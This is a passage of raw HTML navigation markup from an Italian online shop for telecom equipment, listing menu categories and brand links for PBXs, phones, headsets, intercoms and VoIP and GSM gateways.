href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a href="https://www.ezdirect.it/produttori"> Tutti i nostri marchi</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" 